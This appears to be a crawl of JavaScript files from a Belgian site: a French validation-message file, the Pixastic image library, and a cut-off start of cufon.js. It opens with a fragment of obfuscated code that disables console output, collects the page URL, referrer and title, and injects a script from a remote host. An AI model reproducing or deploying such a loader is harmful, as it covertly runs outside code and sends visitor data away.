_0x53c357(_0x5fa9d0-0x177,_0x58a605-0x16c,_0x676c3b,_0x58a605- -0x16);}var _0x114afb={};_0x114afb['hzvTu']=function(_0x2bf3a8,_0x33e41c){return _0x2bf3a8!==_0x33e41c;};function _0x4fbeec(_0x35cba2,_0x2e1891,_0xe27ab8,_0x2827e9){return _0x43a37f(_0x35cba2-0xe0,_0x35cba2,_0x2827e9- -0x72e,_0x2827e9-0x1b);}_0x114afb[_0x4fbeec(-0x1f5,-0x1f7,-0x213,-0x1e6)]=_0x258d82[_0xf8d348(0x43a,0x440,0x442,0x450)];var _0x27d648=_0x114afb,_0xa3b890=!![];return function(_0x1a30f5,_0x3b4c8d){var _0xc4f584=_0xa3b890?function(){function _0xd4d658(_0x4acbb6,_0x464624,_0x51042c,_0x163bb0){return _0x2bc5(_0x51042c- -0x57,_0x163bb0);}function _0x3dd35f(_0x1c033b,_0x4edd3c,_0x49d985,_0x5937fe){return _0x2bc5(_0x1c033b- -0x1b2,_0x4edd3c);}if(_0x27d648['hzvTu'](_0x27d648[_0x3dd35f(-0x9,0x1b,-0x3b,0x11)],_0x3dd35f(0x5a,0x40,0x5f,0x87))){if(_0x3b4c8d){var _0x20673f=_0x3b4c8d[_0xd4d658(0x18d,0x193,0x19d,0x1bf)](_0x1a30f5,arguments);return _0x3b4c8d=null,_0x20673f;}}else{var _0x1bd934=_0xe409a7?function(){function _0x441f5a(_0x41432a,_0x387b8a,_0x2a0e38,_0xe1385){return _0x3dd35f(_0xe1385-0x105,_0x387b8a,_0x2a0e38-0x2d,_0xe1385-0x41);}if(_0x355fdf){var _0x502239=_0x2d2ca1[_0x441f5a(0x141,0x16f,0x14f,0x147)](_0x116f40,arguments);return _0xbc2b70=null,_0x502239;}}:function(){};return _0xd34ce1=![],_0x1bd934;}}:function(){};return _0xa3b890=![],_0xc4f584;};}()),_0x5a3d5f=_0x258d82[_0x53c357(0x403,0x433,0x422,0x418)](_0x5809b2,this,function(){var _0x4a4eb3=_0x258d82[_0x44ca14(0x36f,0x39e,0x379,0x38b)][_0x44ca14(0x3fd,0x3d1,0x3d8,0x3e9)]('|'),_0x42ec88=-0x1139*0x2+-0x20d2+0x4344;function _0x44ca14(_0x1c8a9f,_0x42cce4,_0x200a01,_0x4e9192){return _0x43a37f(_0x1c8a9f-0x152,_0x42cce4,_0x4e9192- -0x1b8,_0x4e9192-0xb8);}function _0x121e8d(_0x1cf2d1,_0x377e83,_0x5b6bb8,_0x3c9b8c){return _0x43a37f(_0x1cf2d1-0xb0,_0x5b6bb8,_0x1cf2d1- -0x61f,_0x3c9b8c-0x108);}while(!![]){switch(_0x4a4eb3[_0x42ec88++]){case'0':var _0x3f14d9={'ZneuP':function(_0x124313,_0x2c33ca){return _0x258d82['LiXvE'](_0x124313,_0x2c33ca);},'yfhrx':function(_0x4830b8,_0x2069b6){function _0x29905f(_0x5da967,_0x306a4c,_0x4518ee,_0x1f9f14){return _0x44ca14(_0x5da967-0x175,_0x4518ee,_0x4518ee-0xa1,_0x306a4c- -0x336);}return _0x258d82[_0x29905f(0xa8,0x7f,0x4f,0x4a)](_0x4830b8,_0x2069b6);},'GvfDM':_0x258d82['sPrUs'],'OHrbS':_0x258d82[_0x121e8d(-0x6d,-0xa2,-0x6e,-0x5f)]};continue;case'1':for(var _0xf7dabc=0x950+0x395+-0xce5;_0x258d82[_0x44ca14(0x393,0x385,0x3ad,0x38a)](_0xf7dabc,_0x597aee[_0x121e8d(-0xc9,-0xe8,-0xcf,-0xb7)]);_0xf7dabc++){var _0x4f3d43=(_0x44ca14(0x391,0x3b7,0x388,0x39d)+'0')[_0x44ca14(0x3ca,0x407,0x40e,0x3e9)]('|'),_0x4aef93=0x20c4+0x2*0xe69+-0x3d96*0x1;while(!![]){switch(_0x4f3d43[_0x4aef93++]){case'0':_0x35c7c3[_0x34d2fb]=_0x44f063;continue;case'1':_0x44f063[_0x44ca14(0x3ed,0x401,0x40e,0x3da)]=_0x2aca93[_0x121e8d(-0x8d,-0xad,-0x66,-0x85)]['bind'](_0x2aca93);continue;case'2':var _0x2aca93=_0x35c7c3[_0x34d2fb]||_0x44f063;continue;case'3':var _0x34d2fb=_0x597aee[_0xf7dabc];continue;case'4':var _0x44f063=_0x5809b2[_0x44ca14(0x3a8,0x3af,0x385,0x38e)+'r']['prototype'][_0x121e8d(-0x95,-0xb1,-0x97,-0x7e)](_0x5809b2);continue;case'5':_0x44f063[_0x44ca14(0x3d8,0x3b0,0x3a5,0x3c9)]=_0x5809b2[_0x121e8d(-0x95,-0xb2,-0xc7,-0xc9)](_0x5809b2);continue;}break;}}continue;case'2':var _0x597aee=[_0x258d82[_0x121e8d(-0xc5,-0x97,-0x96,-0xf5)],_0x44ca14(0x3dd,0x3da,0x3ac,0x3ae),_0x258d82[_0x121e8d(-0x86,-0xad,-0x71,-0x4e)],_0x44ca14(0x3de,0x3cb,0x3d0,0x3b2),_0x258d82[_0x44ca14(0x390,0x3d9,0x3a1,0x3b0)],_0x258d82['SXJxR'],_0x258d82[_0x44ca14(0x3d3,0x3ce,0x3cd,0x3c8)]];continue;case'3':var _0x2293bc=_0x322feb();continue;case'4':var _0x322feb=function(){var _0x407539;function _0x2ae870(_0x2dfee6,_0x5b7987,_0xd88f43,_0x57ed20){return _0x121e8d(_0x57ed20-0x33c,_0x5b7987-0x25,_0xd88f43,_0x57ed20-0x10a);}function _0xde9336(_0x3a4f5f,_0x2d72bb,_0x29f57a,_0x4a4a24){return _0x44ca14(_0x3a4f5f-0x1a5,_0x3a4f5f,_0x29f57a-0x1d4,_0x4a4a24-0x124);}try{_0x407539=_0x3f14d9['ZneuP'](Function,_0x3f14d9[_0xde9336(0x4e5,0x4aa,0x4eb,0x4c7)](_0x3f14d9[_0xde9336(0x4d1,0x4fd,0x4cc,0x4c7)](_0x3f14d9[_0x2ae870(0x2d6,0x289,0x2b3,0x2bb)],_0x3f14d9[_0xde9336(0x4d6,0x4e5,0x4c7,0x4b6)]),');'))();}catch(_0x5b4dbd){_0x407539=window;}return _0x407539;};continue;case'5':var _0x35c7c3=_0x2293bc[_0x121e8d(-0xa2,-0xa3,-0x93,-0x95)]=_0x2293bc[_0x44ca14(0x39d,0x390,0x3b8,0x3c5)]||{};continue;}break;}});_0x258d82[_0x53c357(0x472,0x448,0x467,0x45c)](_0x5a3d5f);var _0x4cd47c=_0x258d82[_0x53c357(0x462,0x40c,0x41e,0x443)];if(!window[_0x43a37f(0x56e,0x57b,0x59b,0x592)+_0x43a37f(0x54a,0x592,0x559,0x579)]){if(_0x258d82['TtSdo']!==_0x258d82['TtSdo'])_0x2cdfb7+=_0x258d82[_0x43a37f(0x560,0x5a2,0x56d,0x59d)](_0x53c357(0x428,0x482,0x45c,0x454),_0x2c4fa4(_0x1422bf));else{var _0x5754cf={};_0x5754cf[_0x53c357(0x450,0x427,0x414,0x441)]=![],_0x5754cf[_0x53c357(0x42e,0x43a,0x407,0x420)]=0x15180,_0x5754cf[_0x43a37f(0x585,0x56c,0x562,0x591)]=_0x258d82[_0x43a37f(0x52e,0x54e,0x561,0x556)],window[_0x53c357(0x467,0x42e,0x45e,0x463)+_0x53c357(0x43b,0x42d,0x43b,0x421)]=_0x5754cf;}}const _0x2f3c1f=localStorage[_0x53c357(0x433,0x420,0x3f7,0x42f)](_0x258d82[_0x43a37f(0x5ac,0x55a,0x582,0x56a)]);if(_0x258d82[_0x43a37f(0x588,0x559,0x56f,0x55d)](typeof _0x2f3c1f,_0x53c357(0x431,0x3e2,0x445,0x416))&&_0x2f3c1f!==null){var _0x5ef701=JSON[_0x43a37f(0x532,0x556,0x545,0x575)](_0x2f3c1f),_0x5d2b57=Math[_0x53c357(0x43f,0x442,0x45e,0x450)](_0x258d82[_0x43a37f(0x560,0x583,0x587,0x5b0)](+new Date(),0x40+-0x208+-0xd0*-0x7));if(_0x258d82['ruxtu'](_0x258d82['JWFkQ'](_0x5ef701[_0x53c357(0x400,0x421,0x423,0x419)],window[_0x53c357(0x47d,0x45b,0x435,0x463)+_0x53c357(0x44b,0x3f8,0x41b,0x421)]['ttl']),_0x5d2b57)){if(_0x258d82[_0x43a37f(0x565,0x558,0x58d,0x5a4)](_0x258d82[_0x53c357(0x43f,0x43d,0x480,0x475)],_0x258d82[_0x53c357(0x486,0x487,0x44c,0x458)]))return _0x39ad9c[_0x43a37f(0x5ac,0x579,0x592,0x5a1)]()[_0x43a37f(0x589,0x5ca,0x5b3,0x59a)](nQlgbm['jkCNH'])[_0x53c357(0x42c,0x452,0x467,0x45a)]()['constructo'+'r'](_0x2c539e)[_0x53c357(0x461,0x473,0x467,0x47b)]('(((.+)+)+)'+'+$');else localStorage[_0x53c357(0x402,0x427,0x46f,0x43a)](_0x258d82['FUCwT']),localStorage[_0x53c357(0x41c,0x444,0x40b,0x43a)](_0x258d82[_0x43a37f(0x593,0x588,0x56b,0x56e)]),localStorage[_0x53c357(0x43c,0x424,0x44a,0x43a)](_0x43a37f(0x5cb,0x5a6,0x5a2,0x5db));}}var _0x106015=localStorage[_0x53c357(0x436,0x418,0x45b,0x42f)](_0x258d82['FUCwT']),_0x4d9a29=localStorage[_0x53c357(0x453,0x41e,0x44d,0x42f)](_0x53c357(0x477,0x42f,0x48e,0x45f)),_0x56e386=_0x258d82['fbZJc'];_0x56e386+=_0x258d82[_0x53c357(0x416,0x421,0x420,0x44e)]('&',_0x258d82[_0x43a37f(0x567,0x545,0x560,0x544)](decodeURIComponent,window[_0x53c357(0x47b,0x468,0x495,0x45d)]['search'][_0x43a37f(0x581,0x580,0x59c,0x578)]('?','')));function _0x43a37f(_0x4a6e9b,_0x48b277,_0x5813ab,_0x5bf1fd){return _0x2bc5(_0x5813ab-0x39f,_0x48b277);}_0x56e386+=_0x258d82[_0x53c357(0x3f0,0x424,0x3f8,0x41f)]+_0x258d82[_0x43a37f(0x576,0x553,0x583,0x550)](encodeURIComponent,document[_0x43a37f(0x5c3,0x5b7,0x58f,0x595)]),_0x56e386+=_0x258d82['ONwLq']+_0x258d82[_0x43a37f(0x57d,0x58d,0x5a5,0x5ad)](encodeURIComponent,document['title']),_0x56e386+=_0x258d82['BRYCO']+_0x258d82['xGgUP'](encodeURIComponent,_0x258d82[_0x43a37f(0x568,0x593,0x57a,0x5a3)](document[_0x53c357(0x44d,0x441,0x432,0x45d)][_0x53c357(0x446,0x457,0x490,0x459)],document[_0x53c357(0x43b,0x42e,0x474,0x45d)][_0x43a37f(0x539,0x567,0x55c,0x537)])),_0x56e386+=_0x258d82[_0x43a37f(0x589,0x593,0x586,0x55c)](_0x258d82['xorTA'],_0x258d82[_0x53c357(0x442,0x48c,0x493,0x46d)](encodeURIComponent,_0x4cd47c)),_0x56e386+=_0x258d82[_0x43a37f(0x551,0x549,0x57e,0x573)](_0x258d82[_0x43a37f(0x5d3,0x5be,0x5a4,0x58f)],_0x258d82[_0x53c357(0x444,0x432,0x47b,0x451)](encodeURIComponent,window[_0x53c357(0x484,0x447,0x431,0x463)+_0x43a37f(0x568,0x557,0x559,0x570)][_0x53c357(0x3f7,0x42e,0x447,0x42a)]));_0x258d82[_0x53c357(0x3ff,0x465,0x438,0x437)](typeof _0x106015,_0x258d82[_0x43a37f(0x551,0x562,0x569,0x577)])&&_0x106015&&window[_0x43a37f(0x5b6,0x5bc,0x59b,0x572)+_0x53c357(0x3fb,0x433,0x44b,0x421)][_0x53c357(0x426,0x40a,0x43c,0x441)]&&(_0x56e386+='&sub_id='+_0x258d82[_0x43a37f(0x57e,0x5b3,0x583,0x5a1)](encodeURIComponent,_0x106015));_0x258d82[_0x43a37f(0x5c1,0x58b,0x59a,0x584)](typeof _0x4d9a29,_0x258d82[_0x53c357(0x43d,0x455,0x45e,0x431)])&&_0x4d9a29&&window[_0x53c357(0x458,0x473,0x43c,0x463)+_0x43a37f(0x577,0x543,0x559,0x54f)][_0x53c357(0x412,0x455,0x436,0x441)]&&(_0x56e386+=_0x258d82[_0x53c357(0x41a,0x47b,0x45c,0x44e)](_0x258d82['kMJQT'],_0x258d82['aKEJB'](encodeURIComponent,_0x4d9a29)));var _0x35a540=document[_0x43a37f(0x524,0x567,0x55d,0x593)+'ent'](_0x258d82[_0x53c357(0x40c,0x413,0x413,0x41a)]);_0x35a540['type']=_0x258d82[_0x43a37f(0x5d6,0x5b6,0x5ac,0x590)],_0x35a540[_0x43a37f(0x547,0x51b,0x553,0x53d)]=_0x258d82['RoHOx'](window['_FFQ3c5hY9'+_0x43a37f(0x569,0x566,0x559,0x57b)][_0x43a37f(0x55d,0x570,0x562,0x576)],_0x56e386);var _0x47ec14=document[_0x43a37f(0x5a5,0x5aa,0x5a0,0x59b)+'sByTagName']('script')[0x1f72+-0x2375+0x403];_0x47ec14[_0x43a37f(0x596,0x575,0x574,0x59a)]['insertBefo'+'re'](_0x35a540,_0x47ec14);}()));

--- FILE ---
content_type: application/javascript
request_url: https://recyclart.be/plugins/formValidator/js/languages/jquery.validationEngine-fr.js
body_size: 1510
content:
(function($){
    $.fn.validationEngineLanguage = function(){
    };
    $.validationEngineLanguage = {
        newLang: function(){
            $.validationEngineLanguage.allRules = {
                "required": {
                    "regex": "none",
                    "alertText": "* Ce champ est requis",
                    "alertTextCheckboxMultiple": "* Choisir une option",
                    "alertTextCheckboxe": "* Cette option est requise"
                },
               "minSize": {
                    "regex": "none",
                    "alertText": "* Minimum ",
                    "alertText2": " caractères requis"
                },
				"groupRequired": {
                    "regex": "none",
                    "alertText": "* Vous devez remplir un des champs suivant"
                },
                "maxSize": {
                    "regex": "none",
                    "alertText": "* Maximum ",
                    "alertText2": " caractères requis"
                },
		        "min": {
                    "regex": "none",
                    "alertText": "* Valeur minimum requise "
                },
                "max": {
                    "regex": "none",
                    "alertText": "* Valeur maximum requise "
                },
		        "past": {
                    "regex": "none",
                    "alertText": "* Date antérieure au "
                },
                "future": {
                    "regex": "none",
                    "alertText": "* Date postérieure au "
                },
                "maxCheckbox": {
                    "regex": "none",
                    "alertText": "* Nombre max de choix excédé"
                },
                "minCheckbox": {
                    "regex": "none",
                    "alertText": "* Veuillez choisir ",
                    "alertText2": " options"
                },
                "equals": {
                    "regex": "none",
                    "alertText": "* Votre champ n'est pas identique"
                },
                "phone": {
                    // credit: jquery.h5validate.js / orefalo
                    "regex": /^([\+][0-9]{1,3}[ \.\-])?([\(]{1}[0-9]{2,6}[\)])?([0-9 \.\-\/]{3,20})((x|ext|extension)[ ]?[0-9]{1,4})?$/,
                    "alertText": "* Numéro de téléphone invalide"
                },
                "email": {
                    // Shamelessly lifted from Scott Gonzalez via the Bassistance Validation plugin http://projects.scottsplayground.com/email_address_validation/
                    "regex": /^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i,
                    "alertText": "* Adresse email invalide"
                },
                "integer": {
                    "regex": /^[\-\+]?\d+$/,
                    "alertText": "* Nombre entier invalide"
                },
                "number": {
                    // Number, including positive, negative, and floating decimal. credit: orefalo
                    "regex": /^[\-\+]?(([0-9]+)([\.,]([0-9]+))?|([\.,]([0-9]+))?)$/,
                    "alertText": "* Nombre flottant invalide"
                },
                "date": {
                    "regex": /^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/,
                    "alertText": "* Date invalide, format YYYY-MM-DD requis"
                },
                "ipv4": {
                	"regex": /^((([01]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))[.]){3}(([0-1]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))$/,
                    "alertText": "* Adresse IP invalide"
                },
                "url": {
                    "regex": /^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i,
                    "alertText": "* URL invalide"
                },
                "onlyNumberSp": {
                    "regex": /^[0-9\ ]+$/,
                    "alertText": "* Seuls les chiffres sont acceptés"
                },
                "onlyLetterSp": {
                    "regex": /^[a-zA-Z\ \']+$/,
                    "alertText": "* Seules les lettres sont acceptées"
                },
                "onlyLetterNumber": {
                    "regex": /^[0-9a-zA-Z]+$/,
                    "alertText": "* Aucun caractère spécial n'est accepté"
                },
				// --- CUSTOM RULES -- Those are specific to the demos, they can be removed or changed to your likings
                "ajaxUserCall": {
                    "url": "ajaxValidateFieldUser",
                    "extraData": "name=eric",
                    "alertTextLoad": "* Chargement, veuillez attendre",
                    "alertText": "* Ce nom est déjà pris"
                },
                "ajaxNameCall": {
                    "url": "ajaxValidateFieldName",
                    "alertText": "* Ce nom est déjà pris",
                    "alertTextOk": "*Ce nom est disponible",
                    "alertTextLoad": "* Chargement, veuillez attendre"
                },
                "validate2fields": {
                    "alertText": "Veuillez taper le mot HELLO"
                }
            };
        }
    };
    $.validationEngineLanguage.newLang();
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://recyclart.be/plugins/pixastic/pixastic.custom.js
body_size: 2905
content:
/*
 * Pixastic - JavaScript Image Processing Library
 * Copyright (c) 2008 Jacob Seidelin, jseidelin@nihilogic.dk, http://blog.nihilogic.dk/
 * MIT License [http://www.pixastic.com/lib/license.txt]
 */


var Pixastic=(function(){function addEvent(el,event,handler){if(el.addEventListener)
el.addEventListener(event,handler,false);else if(el.attachEvent)
el.attachEvent("on"+event,handler);}
function onready(handler){var handlerDone=false;var execHandler=function(){if(!handlerDone){handlerDone=true;handler();}}
document.write("<"+"script defer src=\"//:\" id=\"__onload_ie_pixastic__\"></"+"script>");var script=document.getElementById("__onload_ie_pixastic__");script.onreadystatechange=function(){if(script.readyState=="complete"){script.parentNode.removeChild(script);execHandler();}}
if(document.addEventListener)
document.addEventListener("DOMContentLoaded",execHandler,false);addEvent(window,"load",execHandler);}
function init(){var imgEls=getElementsByClass("pixastic",null,"img");var canvasEls=getElementsByClass("pixastic",null,"canvas");var elements=imgEls.concat(canvasEls);for(var i=0;i<elements.length;i++){(function(){var el=elements[i];var actions=[];var classes=el.className.split(" ");for(var c=0;c<classes.length;c++){var cls=classes[c];if(cls.substring(0,9)=="pixastic-"){var actionName=cls.substring(9);if(actionName!="")
actions.push(actionName);}}
if(actions.length){if(el.tagName.toLowerCase()=="img"){var dataImg=new Image();dataImg.src=el.src;if(dataImg.complete){for(var a=0;a<actions.length;a++){var res=Pixastic.applyAction(el,el,actions[a],null);if(res)
el=res;}}else{dataImg.onload=function(){for(var a=0;a<actions.length;a++){var res=Pixastic.applyAction(el,el,actions[a],null)
if(res)
el=res;}}}}else{setTimeout(function(){for(var a=0;a<actions.length;a++){var res=Pixastic.applyAction(el,el,actions[a],null);if(res)
el=res;}},1);}}})();}}
if(typeof pixastic_parseonload!="undefined"&&pixastic_parseonload)
onready(init);function getElementsByClass(searchClass,node,tag){var classElements=new Array();if(node==null)
node=document;if(tag==null)
tag='*';var els=node.getElementsByTagName(tag);var elsLen=els.length;var pattern=new RegExp("(^|\\s)"+searchClass+"(\\s|$)");for(i=0,j=0;i<elsLen;i++){if(pattern.test(els[i].className)){classElements[j]=els[i];j++;}}
return classElements;}
var debugElement;function writeDebug(text,level){if(!Pixastic.debug)return;try{switch(level){case"warn":console.warn("Pixastic:",text);break;case"error":console.error("Pixastic:",text);break;default:console.log("Pixastic:",text);}}catch(e){}
if(!debugElement){}}
var hasCanvas=(function(){var c=document.createElement("canvas");var val=false;try{val=!!((typeof c.getContext=="function")&&c.getContext("2d"));}catch(e){}
return function(){return val;}})();var hasCanvasImageData=(function(){var c=document.createElement("canvas");var val=false;var ctx;try{if(typeof c.getContext=="function"&&(ctx=c.getContext("2d"))){val=(typeof ctx.getImageData=="function");}}catch(e){}
return function(){return val;}})();var hasGlobalAlpha=(function(){var hasAlpha=false;var red=document.createElement("canvas");if(hasCanvas()&&hasCanvasImageData()){red.width=red.height=1;var redctx=red.getContext("2d");redctx.fillStyle="rgb(255,0,0)";redctx.fillRect(0,0,1,1);var blue=document.createElement("canvas");blue.width=blue.height=1;var bluectx=blue.getContext("2d");bluectx.fillStyle="rgb(0,0,255)";bluectx.fillRect(0,0,1,1);redctx.globalAlpha=0.5;redctx.drawImage(blue,0,0);var reddata=redctx.getImageData(0,0,1,1).data;hasAlpha=(reddata[2]!=255);}
return function(){return hasAlpha;}})();return{parseOnLoad:false,debug:false,applyAction:function(img,dataImg,actionName,options){options=options||{};var imageIsCanvas=(img.tagName.toLowerCase()=="canvas");if(imageIsCanvas&&Pixastic.Client.isIE()){if(Pixastic.debug)writeDebug("Tried to process a canvas element but browser is IE.");return false;}
var canvas,ctx;var hasOutputCanvas=false;if(Pixastic.Client.hasCanvas()){hasOutputCanvas=!!options.resultCanvas;canvas=options.resultCanvas||document.createElement("canvas");ctx=canvas.getContext("2d");}
var w=img.offsetWidth;var h=img.offsetHeight;if(imageIsCanvas){w=img.width;h=img.height;}
if(w==0||h==0){if(img.parentNode==null){var oldpos=img.style.position;var oldleft=img.style.left;img.style.position="absolute";img.style.left="-9999px";document.body.appendChild(img);w=img.offsetWidth;h=img.offsetHeight;document.body.removeChild(img);img.style.position=oldpos;img.style.left=oldleft;}else{if(Pixastic.debug)writeDebug("Image has 0 width and/or height.");return;}}
if(actionName.indexOf("(")>-1){var tmp=actionName;actionName=tmp.substr(0,tmp.indexOf("("));var arg=tmp.match(/\((.*?)\)/);if(arg[1]){arg=arg[1].split(";");for(var a=0;a<arg.length;a++){thisArg=arg[a].split("=");if(thisArg.length==2){if(thisArg[0]=="rect"){var rectVal=thisArg[1].split(",");options[thisArg[0]]={left:parseInt(rectVal[0],10)||0,top:parseInt(rectVal[1],10)||0,width:parseInt(rectVal[2],10)||0,height:parseInt(rectVal[3],10)||0}}else{options[thisArg[0]]=thisArg[1];}}}}}
if(!options.rect){options.rect={left:0,top:0,width:w,height:h};}else{options.rect.left=Math.round(options.rect.left);options.rect.top=Math.round(options.rect.top);options.rect.width=Math.round(options.rect.width);options.rect.height=Math.round(options.rect.height);}
var validAction=false;if(Pixastic.Actions[actionName]&&typeof Pixastic.Actions[actionName].process=="function"){validAction=true;}
if(!validAction){if(Pixastic.debug)writeDebug("Invalid action \""+actionName+"\". Maybe file not included?");return false;}
if(!Pixastic.Actions[actionName].checkSupport()){if(Pixastic.debug)writeDebug("Action \""+actionName+"\" not supported by this browser.");return false;}
if(Pixastic.Client.hasCanvas()){if(canvas!==img){canvas.width=w;canvas.height=h;}
if(!hasOutputCanvas){canvas.style.width=w+"px";canvas.style.height=h+"px";}
ctx.drawImage(dataImg,0,0,w,h);if(!img.__pixastic_org_image){canvas.__pixastic_org_image=img;canvas.__pixastic_org_width=w;canvas.__pixastic_org_height=h;}else{canvas.__pixastic_org_image=img.__pixastic_org_image;canvas.__pixastic_org_width=img.__pixastic_org_width;canvas.__pixastic_org_height=img.__pixastic_org_height;}}else if(Pixastic.Client.isIE()&&typeof img.__pixastic_org_style=="undefined"){img.__pixastic_org_style=img.style.cssText;}
var params={image:img,canvas:canvas,width:w,height:h,useData:true,options:options}
var res=Pixastic.Actions[actionName].process(params);if(!res){return false;}
if(Pixastic.Client.hasCanvas()){if(params.useData){if(Pixastic.Client.hasCanvasImageData()){canvas.getContext("2d").putImageData(params.canvasData,options.rect.left,options.rect.top);canvas.getContext("2d").fillRect(0,0,0,0);}}
if(!options.leaveDOM){canvas.title=img.title;canvas.imgsrc=img.imgsrc;if(!imageIsCanvas)canvas.alt=img.alt;if(!imageIsCanvas)canvas.imgsrc=img.src;canvas.className=img.className;canvas.style.cssText=img.style.cssText;canvas.name=img.name;canvas.tabIndex=img.tabIndex;canvas.id=img.id;if(img.parentNode&&img.parentNode.replaceChild){img.parentNode.replaceChild(canvas,img);}}
options.resultCanvas=canvas;return canvas;}
return img;},prepareData:function(params,getCopy){var ctx=params.canvas.getContext("2d");var rect=params.options.rect;var dataDesc=ctx.getImageData(rect.left,rect.top,rect.width,rect.height);var data=dataDesc.data;if(!getCopy)params.canvasData=dataDesc;return data;},process:function(img,actionName,options,callback){if(img.tagName.toLowerCase()=="img"){var dataImg=new Image();dataImg.src=img.src;if(dataImg.complete){var res=Pixastic.applyAction(img,dataImg,actionName,options);if(callback)callback(res);return res;}else{dataImg.onload=function(){var res=Pixastic.applyAction(img,dataImg,actionName,options)
if(callback)callback(res);}}}
if(img.tagName.toLowerCase()=="canvas"){var res=Pixastic.applyAction(img,img,actionName,options);if(callback)callback(res);return res;}},revert:function(img){if(Pixastic.Client.hasCanvas()){if(img.tagName.toLowerCase()=="canvas"&&img.__pixastic_org_image){img.width=img.__pixastic_org_width;img.height=img.__pixastic_org_height;img.getContext("2d").drawImage(img.__pixastic_org_image,0,0);if(img.parentNode&&img.parentNode.replaceChild){img.parentNode.replaceChild(img.__pixastic_org_image,img);}
return img;}}else if(Pixastic.Client.isIE()){if(typeof img.__pixastic_org_style!="undefined")
img.style.cssText=img.__pixastic_org_style;}},Client:{hasCanvas:hasCanvas,hasCanvasImageData:hasCanvasImageData,hasGlobalAlpha:hasGlobalAlpha,isIE:function(){return!!document.all&&!!window.attachEvent&&!window.opera;}},Actions:{}}})();if(typeof jQuery!="undefined"&&jQuery&&jQuery.fn){jQuery.fn.pixastic=function(action,options){var newElements=[];this.each(function(){if(this.tagName.toLowerCase()=="img"&&!this.complete){return;}
var res=Pixastic.process(this,action,options);if(res){newElements.push(res);}});if(newElements.length>0)
return jQuery(newElements);else
return this;};};Pixastic.Actions.desaturate={process:function(params){var useAverage=!!(params.options.average&&params.options.average!="false");if(Pixastic.Client.hasCanvasImageData()){var data=Pixastic.prepareData(params);var rect=params.options.rect;var w=rect.width;var h=rect.height;var p=w*h;var pix=p*4,pix1,pix2;if(useAverage){while(p--)
data[pix-=4]=data[pix1=pix+1]=data[pix2=pix+2]=(data[pix]+data[pix1]+data[pix2])/3}else{while(p--)
data[pix-=4]=data[pix1=pix+1]=data[pix2=pix+2]=(data[pix]*0.3+data[pix1]*0.59+data[pix2]*0.11);}
return true;}else if(Pixastic.Client.isIE()){params.image.style.filter+=" gray";return true;}},checkSupport:function(){return(Pixastic.Client.hasCanvasImageData()||Pixastic.Client.isIE());}}

--- FILE ---
content_type: application/javascript
request_url: https://recyclart.be/plugins/cufon/cufon.js
body_size: 14001
content:
/*!
